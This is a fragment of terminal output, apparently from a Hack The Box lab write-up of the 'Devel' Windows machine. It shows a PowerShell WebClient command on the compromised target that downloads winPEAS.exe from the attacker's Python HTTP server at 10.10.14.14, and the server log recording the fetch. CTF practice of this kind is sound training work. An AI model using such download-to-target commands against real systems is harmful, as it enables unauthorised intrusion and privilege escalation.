 c:\Windows\System32\spool\drivers\color>powershell -command "(new-object System.Net.WebClient).DownloadFile('http:
//10.10.14.14:8000/winPEAS.exe', 'c:\Windows\System32\spool\drivers\color\winPEAS.exe')"
powershell -command "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.14:8000/winPEAS.exe', 'c:\Win
dows\System32\spool\drivers\color\winPEAS.exe')"
Executable File 461 KB
c:\Windows\System32\spool\drivers\color>
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
root@kali:~/htb/machines/Windows/Devel# cd www/
root@kali:~/htb/machines/Windows/Devel/www# rm winPEAS.exe
root@kali:~/htb/machines/Windows/Devel/www# ls -la
Terms Privacy Security Status Help
total 469
drwxr-xr-x 1 chinmi chinmi 4096 Jan 5 20:19 .
drwxr-xr-x 1 chinmi chinmi 4096 Jan 5 19:54 ..
-rw-r--r-- 1 chinmi chinmi 472064 Jan 5 20:19 winPEAS.exe
root@kali:~/htb/machines/Windows/Devel/www# file winPEAS.exe
winPEAS.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
root@kali:~/htb/machines/Windows/Devel/www#
root@kali:~/htb/machines/Windows/Devel/www# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.5 - - [05/Jan/2021 20:20:10] "GET /winPEAS.exe HTTP/1.1" 200 -